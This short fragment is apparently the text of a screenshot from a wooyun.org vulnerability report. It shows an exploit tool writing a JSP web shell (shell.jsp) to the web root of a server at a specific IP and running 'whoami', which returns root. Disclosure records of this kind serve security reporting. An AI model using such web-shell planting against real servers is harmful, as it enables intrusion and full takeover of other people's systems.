 Url: http://113.107.138.193:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org